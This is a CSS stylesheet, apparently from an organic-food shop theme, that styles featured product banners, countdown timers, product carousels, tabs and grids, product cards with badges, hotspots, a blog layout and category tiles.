@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-05 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-05 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-05 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-05 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-05 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 {
        min-height: 400px;
    }
}

.insight-featured-product.style-05 .insight-featured-product--box--content {
    margin: 0;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-05 .insight-featured-product--box--content {
        margin-top: -102px;
    }
}

.insight-featured-product.style-05 .title-1, .insight-featured-product.style-05 .title-2, .insight-featured-product.style-05 .title-3 {
    color: #fff;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-05 .title-1 {
    font-size: 20px;
    letter-spacing: 0.1em;
    font-weight: 400;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-1 {
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-05 .title-2 {
    font-size: 64px;
    letter-spacing: 0;
    font-weight: 900;
}

.insight-featured-product.style-05 .title-3 {
    font-size: 18px;
    letter-spacing: 0.1em;
    font-weight: 700;
}

@media (min-width: 769px) {
    .insight-featured-product.style-05 .title-3 {
        margin-top: -13px;
    }
}

.insight-featured-product.style-06 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-06 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-06 {
        min-height: 523px;
    }
}

.insight-featured-product.style-06 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-06 img {
        display: none;
    }
}

.insight-featured-product.style-06 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-06 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-06 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }
}

.insight-featured-product.style-06 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-06 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-06 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-06 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-06 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-06 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 {
        min-height: 200px;
    }
}

.insight-featured-product.style-06 .insight-featured-product--box--content {
    margin: 0;
}

.insight-featured-product.style-06 .title-1, .insight-featured-product.style-06 .title-2, .insight-featured-product.style-06 .title-3 {
    color: #392a25;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-06 .title-1 {
    font-size: 12px;
    letter-spacing: 0.1em;
    font-weight: 400;
}

.insight-featured-product.style-06 .title-2 {
    font-size: 56px;
    letter-spacing: 0;
    font-weight: 900;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-2 {
        margin-top: -10px;
    }
}

.insight-featured-product.style-06 .title-3 {
    font-size: 20px;
    letter-spacing: 0.1em;
    font-weight: 900;
}

@media (min-width: 769px) {
    .insight-featured-product.style-06 .title-3 {
        margin-top: -10px;
    }
}

.insight-featured-product.style-07 {
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    text-align: center;
    position: relative;
    background-color: #7fca90;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-07 {
        background-image: none !important;
        padding-top: 50px;
        padding-bottom: 50px;
    }
}

@media (min-width: 1000px) {
    .insight-featured-product.style-07 {
        min-height: 523px;
    }
}

.insight-featured-product.style-07 img {
    opacity: 0;
    position: relative;
    z-index: -1;
}

@media (max-width: 1199px) {
    .insight-featured-product.style-07 img {
        display: none;
    }
}

.insight-featured-product.style-07 .insight-featured-product--box {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: center;
    align-items: center;
    align-self: center;
}

@media (min-width: 992px) {
    .insight-featured-product.style-07 .insight-featured-product--box {
        position: absolute;
    }
}

@media (max-width: 991px) {
    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content .insight-text {
        max-width: 250px;
    }

    .insight-featured-product.style-07 .insight-featured-product--box .insight-featured-product--box--content .text {
        padding-left: 30px;
        padding-right: 20px;
        position: relative;
        z-index: 9;
        color: #fff;
    }
}

.insight-featured-product.style-07 .title-1 {
    text-transform: uppercase;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-1 {
        margin-left: 100px;
        margin-top: -40px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-07 .title-1 {
        margin-left: 0;
    }
}

.insight-featured-product.style-07 .title-2 {
    color: #5fbd74;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-2 {
        font-size: 140px;
        margin-top: -60px;
        margin-left: -100px;
    }
}

@media (max-width: 1500px) {
    .insight-featured-product.style-07 .title-2 {
        margin-left: 0;
        font-size: 50px;
        margin-top: 10px;
        margin-bottom: 40px;
    }
}

.insight-featured-product.style-07 .title-3 {
    font-weight: 900;
    margin-bottom: 6px;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-3 {
        margin-top: -35px;
    }
}

.insight-featured-product.style-07 .insight-text {
    margin-bottom: 32px;
}

@media (min-width: 1000px) {
    .insight-featured-product.style-07 {
        min-height: 565px;
    }
}

.insight-featured-product.style-07 > img {
    opacity: 1;
    z-index: 2;
    position: absolute;
    bottom: -100px;
    left: -250px;
}

.insight-featured-product.style-07 .price {
    display: block;
    height: 80px;
    width: 80px;
    background-color: #7fca90;
    position: absolute;
    color: #fff;
    left: -160px;
    top: 50%;
    border-radius: 50%;
    z-index: 3;
    font-weight: 400;
    padding-top: 15px;
    text-transform: uppercase;
    -ms-transform: rotate(-30deg);
    -webkit-transform: rotate(-30deg);
    transform: rotate(-30deg);
}

.insight-featured-product.style-07 .price b {
    font-size: 18px;
    font-weight: 900;
}

@media (max-width: 1000px) {
    .insight-featured-product.style-07 > img, .insight-featured-product.style-07 .price {
        display: none;
    }
}

.insight-featured-product.style-07 .insight-featured-product--box--content {
    margin: 0;
    text-align: center;
}

.insight-featured-product.style-07 .title-1, .insight-featured-product.style-07 .title-2, .insight-featured-product.style-07 .title-3 {
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}

.insight-featured-product.style-07 .title-1 {
    font-size: 64px;
    letter-spacing: 0;
    font-weight: 400;
    color: #fff;
    text-transform: none;
}

.insight-featured-product.style-07 .title-2 {
    font-size: 28px;
    letter-spacing: 0.05em;
    font-weight: 900;
    margin-top: -10px;
    color: #392a25;
}

.insight-featured-product.style-07 .title-3 {
    font-size: 110px;
    letter-spacing: 0.2em;
    font-weight: 900;
    padding-left: 10px;
    color: #212121;
    opacity: .1;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .title-3 {
        margin-top: -110px;
    }
}

.insight-featured-product.style-07 .insight-text {
    max-width: 440px;
    margin-left: auto;
    margin-right: auto;
    color: #fff;
}

@media (min-width: 769px) {
    .insight-featured-product.style-07 .insight-text {
        margin-top: -26px;
    }
}

.insight-featured-product.style-07 .countdown {
    margin-top: 33px;
    margin-bottom: 30px;
}

.countdown > div {
    display: inline-block;
    height: 60px;
    width: 60px;
    position: relative;
    background-color: #fff;
    border-radius: 50%;
    line-height: 60px;
    font-size: 20px;
    font-weight: 900;
    color: #392a25;
    margin: 4px 24px 50px;
}

.countdown > div:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 50%;
    opacity: .1;
}

.countdown > div:after {
    content: '';
    height: 1px;
    width: 20px;
    display: inline-block;
    background-color: #212121;
    opacity: .4;
    position: absolute;
    top: 50%;
    left: -10px;
    margin-left: -24px;
}

.countdown > div:first-child:after {
    display: none;
}

.countdown > div span {
    position: absolute;
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.1em;
    bottom: -58px;
    left: 0;
}

.insight-product-carousel {
    margin: 0 auto;
}

@media (min-width: 769px) {
    .insight-product-carousel {
        padding: 0 146px;
    }
}

.insight-product-carousel .products {
    margin-top: 57px;
}

.insight-product-carousel .product {
    outline: none;
    webkit-animation: zoomOut .25s;
    animation: zoomOut .25s;
}

.insight-product-carousel .carousel-next, .insight-product-carousel .carousel-prev {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    font-size: 48px;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    color: #696969;
    padding: 0;
    margin-top: -70px;
    cursor: pointer;
    outline: none;
    background: transparent;
    opacity: .3;
}

.insight-product-carousel .carousel-next:hover, .insight-product-carousel .carousel-prev:hover {
    opacity: 1;
}

.insight-product-carousel .carousel-next {
    right: 30px;
}

@media (min-width: 769px) {
    .insight-product-carousel .carousel-next {
        right: -53px;
    }
}

.insight-product-carousel .carousel-prev {
    left: 30px;
    z-index: 2;
}

@media (min-width: 769px) {
    .insight-product-carousel .carousel-prev {
        left: -53px;
    }
}

.insight-product-carousel .insight-sub-title {
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: 900;
    text-align: center;
    margin-top: -2px;
    line-height: 1;
}

.insight-product-carousel .insight-title {
    line-height: 1;
    color: #5fbd74;
}

.insight-filter, .insight-grid-filter, .insight-gallery-filter {
    margin-top: 32px;
    margin-bottom: 57px;
    text-align: center;
}

.insight-filter ul, .insight-grid-filter ul, .insight-gallery-filter ul {
    padding-left: 0;
}

.insight-filter ul li, .insight-grid-filter ul li, .insight-gallery-filter ul li {
    display: inline;
}

@media (max-width: 768px) {
    .insight-filter ul li, .insight-grid-filter ul li, .insight-gallery-filter ul li {
        display: block;
        padding: 5px;
    }

    .insight-filter ul li:before, .insight-grid-filter ul li:before, .insight-gallery-filter ul li:before {
        display: none !important;
    }
}

.insight-filter ul li a, .insight-grid-filter ul li a, .insight-gallery-filter ul li a {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.1em;
}

.insight-filter ul li a.active, .insight-grid-filter ul li a.active, .insight-gallery-filter ul li a.active {
    color: #5fbd74;
}

.insight-filter ul li:first-child:before, .insight-grid-filter ul li:first-child:before, .insight-gallery-filter ul li:first-child:before {
    display: none;
}

.insight-filter ul li:before, .insight-grid-filter ul li:before, .insight-gallery-filter ul li:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    height: 1px;
    width: 20px;
    background-color: #ccc;
}

.insight-product-column {
    position: relative;
}

.insight-product-column .title {
    font-size: 24px;
    font-weight: 900;
    color: #392a25;
    height: 43px;
    line-height: 42px;
    padding: 0 50px 0 0;
    border-bottom: 1px solid #f1eeea;
    position: relative;
    margin-bottom: 40px;
}

.insight-product-column .item {
    outline: none;
}

.insight-product-column .content {
    position: static;
}

.insight-product-column .content .slick-prev:before, .insight-product-column .content .slick-next:before {
    font-family: Ionicons;
    color: #392a25;
    opacity: .25;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-column .content .slick-prev:hover:before, .insight-product-column .content .slick-next:hover:before {
    opacity: 1;
}

.insight-product-column .content .slick-prev {
    top: 20px;
    right: 30px;
    left: auto;
}

.insight-product-column .content .slick-prev:before {
    content: "\f3d2";
}

.insight-product-column .content .slick-next {
    top: 20px;
    right: 0;
    left: auto;
    padding-left: 5px;
    width: 25px;
    border-left: 1px solid #eeeeee;
}

.insight-product-column .content .slick-next:before {
    content: "\f3d3";
}

.insight-product-column .product-item {
    margin-bottom: 18px;
    display: inline-block;
    width: 100%;
}

.insight-product-column .product-item .product-thumb {
    width: 120px;
    height: 120px;
    display: inline-block;
    float: left;
    margin-right: 30px;
    position: relative;
}

.insight-product-column .product-item .product-thumb img {
    width: 100%;
    height: auto;
    border: 2px solid #f1eeea;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-column .product-item .product-thumb:before, .insight-product-column .product-item .product-thumb:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.insight-product-column .product-item .product-thumb:before {
    border-top: 2px solid #5fbd74;
    border-bottom: 2px solid #5fbd74;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
}

.insight-product-column .product-item .product-thumb:after {
    border-right: 2px solid #5fbd74;
    border-left: 2px solid #5fbd74;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
}

.insight-product-column .product-item .product-info .product-title {
    display: block;
    font-size: 18px;
    font-weight: 700;
    color: #5e5a54;
}

.insight-product-column .product-item .product-info .product-price {
    margin-top: 10px;
    display: block;
    color: #5fbd74;
    font-weight: 700;
    line-height: 1;
}

.insight-product-column .product-item .product-info .product-price ins {
    background: none;
}

.insight-product-column .product-item .product-info .product-price del {
    color: #cbcac8;
}

.insight-product-column .product-item .product-info .product-price del .amount {
    color: #cbcac8;
}

.insight-product-column .product-item .product-info .product-rate {
    margin-top: 10px;
    display: block;
}

.insight-product-column .product-item .product-info .product-rate .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-left: -3px;
}

.insight-product-column .product-item .product-info .product-rate .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.insight-product-column .product-item .product-info .product-rate .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.insight-product-column .product-item .product-info .product-rate .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

.insight-product-column .product-item .product-info .product-categories {
    margin-top: 10px;
    display: block;
}

.insight-product-column .product-item .product-info .product-categories a {
    display: inline-block;
    padding: 0 5px;
    background: #eeeeee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    text-transform: uppercase;
}

.insight-product-column .product-item .product-info .product-categories a:hover {
    background-color: #5fbd74;
    color: #fff;
}

.insight-product-column .product-item:hover .product-thumb:before, .insight-product-column .product-item:hover .product-thumb:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

@media (min-width: 769px) {
    .insight-product-grid .products .product {
        display: block;
    }

    .insight-product-grid .columns-1 .products .product {
        width: 100%;
        max-width: 100%;
    }

    .insight-product-grid .columns-2 .products .product {
        width: 50%;
        max-width: 50%;
    }

    .insight-product-grid .columns-3 .products .product {
        width: 33.33%;
        max-width: 33.33%;
    }

    .insight-product-grid .columns-4 .products .product {
        width: 25%;
        max-width: 25%;
    }

    .insight-product-grid .columns-5 .products .product {
        width: 20%;
        max-width: 20%;
    }

    .insight-product-grid .columns-6 .products .product {
        width: 16.66%;
    }
}

.insight-product-tab .insight-tab {
    margin-top: 32px;
    margin-bottom: 57px;
    text-align: center;
}

.insight-product-tab .insight-tab ul {
    padding-left: 0;
}

.insight-product-tab .insight-tab ul li {
    display: inline;
}

@media (max-width: 768px) {
    .insight-product-tab .insight-tab ul li {
        display: block;
        padding: 5px;
    }

    .insight-product-tab .insight-tab ul li:before {
        display: none !important;
    }
}

.insight-product-tab .insight-tab ul li a {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.1em;
}

.insight-product-tab .insight-tab ul li a.active {
    color: #5fbd74;
}

.insight-product-tab .insight-tab ul li:first-child:before {
    display: none;
}

.insight-product-tab .insight-tab ul li:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin: 0 20px;
    height: 1px;
    width: 20px;
    background-color: #ccc;
}

.insight-product-tab .products-tab-content .products-tab-content-inner {
    display: none;
}

.insight-product-tab .products-tab-content .products-tab-content-inner.active {
    display: block;
}

.insight-product-tab .load-btn {
    text-align: center;
}

.insight-product-tab .load-btn button.loading:after {
    content: '...';
}

@media (min-width: 769px) {
    .insight-product-tab .products .product {
        display: block;
    }

    .insight-product-tab .columns-1 .products .product {
        width: 100%;
        max-width: 100%;
    }

    .insight-product-tab .columns-2 .products .product {
        width: 50%;
        max-width: 50%;
    }

    .insight-product-tab .columns-3 .products .product {
        width: 33.33%;
        max-width: 33.33%;
    }

    .insight-product-tab .columns-4 .products .product {
        width: 25%;
        max-width: 25%;
    }

    .insight-product-tab .columns-5 .products .product {
        width: 20%;
        max-width: 20%;
    }

    .insight-product-tab .columns-6 .products .product {
        width: 16.66%;
    }
}

.insight-product-single .product {
    text-align: center;
    margin-bottom: 0;
    outline: none;
}

.insight-product-single .product .product-thumb {
    border: 3px solid #f1eeea;
    padding: 0;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb a {
    display: block;
    overflow: hidden;
}

.insight-product-single .product .product-thumb img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb .outofstock {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -60px;
    margin-left: -60px;
    width: 120px;
    height: 120px;
    text-align: center;
    color: #fff;
    font-size: 12px;
    z-index: 99;
    text-transform: uppercase;
    background: rgba(57, 42, 37, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.insight-product-single .product .product-thumb .outofstock span {
    font-size: 24px;
    font-weight: 900;
    display: block;
    margin-top: 30px;
}

.insight-product-single .product .product-thumb .badges {
    position: absolute;
    width: 48px;
    right: 12px;
    top: 12px;
}

.insight-product-single .product .product-thumb .badges .hot, .insight-product-single .product .product-thumb .badges .onsale, .insight-product-single .product .product-thumb .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

.insight-product-single .product .product-thumb .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

.insight-product-single .product .product-thumb .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

.insight-product-single .product .product-thumb .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

.insight-product-single .product .product-thumb .product-action {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    background: #5fbd74;
    color: #fff;
    padding: 15px;
    height: 50px;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-product-single .product .product-thumb .product-action a {
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    display: inline-block;
    overflow: hidden;
    background: none;
    padding: 0;
    font-size: 0;
    color: #fff;
    opacity: 1;
}

.insight-product-single .product .product-thumb .product-action .added_to_cart {
    display: none;
}

.insight-product-single .product .product-thumb .product-action .add-to-cart-btn {
    width: 20px;
    height: 20px;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button:before {
    content: '\f110' !important;
    font-size: 20px;
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.loading:before {
    content: '\e922' !important;
    font-family: 'organik' !important;
    animation: spinner 1.5s linear infinite !important;
    -webkit-animation: spinner 1.5s linear infinite !important;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.added:before {
    content: '\f3ff' !important;
    font-family: "Ionicons" !important;
}

.insight-product-single .product .product-thumb .product-action .add_to_cart_button.product_type_variable:before {
    content: '\f39d' !important;
    font-family: Ionicons !important;
}

.insight-product-single .product .product-thumb .product-action .product_type_simple:before {
    content: '\f39c';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.insight-product-single .product .product-info h3 {
    font-size: 18px;
    color: #5e5a54;
    margin: 20px 0 10px 0;
    font-family: Lato;
}

.insight-product-single .product .product-info .price {
    font-size: 16px;
    font-weight: 700;
}

.insight-product-single .product .product-info .price .amount {
    color: #5fbd74;
}

.insight-product-single .product .product-info .price del {
    color: #cbcac8;
    font-weight: 400;
}

.insight-product-single .product .product-info .price del .amount {
    color: #cbcac8;
}

.insight-product-single .product .product-info .price ins {
    background: none;
}

.insight-product-single .product .product-rate, .insight-product-single .product .product-desc, .insight-product-single .product .product-action-list {
    display: none;
}

.insight-product-single .product:hover .product-thumb {
    border-color: #5fbd74;
}

.insight-product-single .product:hover .product-thumb img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.insight-product-single .product:hover .product-thumb .product-action {
    opacity: 1;
    visibility: visible;
}

.insight-product-info .item {
    display: block;
    margin-bottom: 10px;
}

.insight-product-info .item:last-child {
    margin-bottom: 0;
}

.insight-product-info .item div {
    display: inline-block;
}

.insight-product-info .item div:first-child {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    min-width: 120px;
}

.insight-product-spot {
    position: relative;
}

.insight-product-spot .insight-product-spot--info .title {
    font-weight: 700;
    color: #392a25;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.insight-product-spot .insight-product-spot--icon {
    position: absolute;
    display: block;
    width: 40px;
    height: 40px;
    top: 0;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner {
    position: relative;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner:before {
    content: '';
    width: 56px;
    height: 56px;
    background-color: #5fbd74;
    opacity: .2;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -8px;
    left: -8px;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner i {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 32px;
    text-align: center;
    background-color: #5fbd74;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    position: absolute;
    display: block;
    width: 180px;
    height: 1px;
    background-image: url("assets/images/line_bg.png");
    background-repeat: repeat-x;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner {
    position: relative;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background-color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -5px;
    z-index: 8;
}

.insight-product-spot .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    content: '';
    display: block;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -8px;
    z-index: 7;
}

.insight-product-spot.type-left {
    padding-right: 70px;
    text-align: right;
}

.insight-product-spot.type-left .insight-product-spot--icon {
    right: 0;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    top: 19px;
    left: 50px;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    right: 0;
}

.insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    right: -3px;
}

.insight-product-spot.type-right {
    padding-left: 70px;
    text-align: left;
}

.insight-product-spot.type-right .insight-product-spot--icon {
    left: 0;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
    top: 19px;
    right: 50px;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:before {
    left: 0;
}

.insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot .spot-inner:after {
    left: -3px;
}

@media (max-width: 991px) {
    .insight-product-spot.type-left, .insight-product-spot.type-right {
        padding-left: 70px;
        text-align: left;
    }

    .insight-product-spot.type-left .insight-product-spot--icon, .insight-product-spot.type-right .insight-product-spot--icon {
        left: 0;
    }

    .insight-product-spot.type-left .insight-product-spot--icon .insight-product-spot--icon-inner .spot, .insight-product-spot.type-right .insight-product-spot--icon .insight-product-spot--icon-inner .spot {
        display: none;
    }
}

.insight-blog > div {
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 992px) {
    .insight-blog .row:nth-child(even) .col-md-6:first-child, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:first-child, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:first-child, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:first-child {
        order: 1;
    }

    .insight-blog .row:nth-child(even) .col-md-6:last-child, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:last-child, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:last-child, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:last-child {
        text-align: right;
    }

    .insight-blog .row:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-blog .insight-carousel .slick-track:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-carousel .insight-blog .slick-track:nth-child(even) .col-md-6:last-child .entry-title:before, .insight-blog .insight-process--small-icon:nth-child(even) .col-md-6:last-child .entry-title:before {
        right: -70px;
        left: auto;
    }
}

.insight-blog.grid_has_padding .blog-grid-style div.post-thumbnail {
    margin-bottom: 0;
}

.insight-blog.grid_has_padding .blog-grid-style div.post-thumbnail img {
    width: 100%;
    height: auto;
}

.insight-blog.grid_has_padding .desc-content {
    padding: 25px 30px 35px;
    background-color: #fff;
}

.insight-featured-category {
    background-color: #fff;
    padding: 10px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    width: 100%;
}

.insight-featured-category .image {
    height: 270px;
    position: relative;
    overflow: hidden;
}

.insight-featured-category .image .bg {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 30px;
    content: '';
    background-color: #ecd4c5;
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-featured-category .image .img {
    z-index: 97;
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-featured-category .image .img img {
    max-width: 90%;
    height: auto;
}

.insight-featured-category .title {
    padding: 30px 0 20px 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #392a25;
}

.insight-featured-category:hover .image .bg {
    margin-left: -460px;
}

.insight-featured-category:hover .image .img {
    bottom: 5px;
}

.insight-testimonials {
    margin-bottom: 0 !important;
}

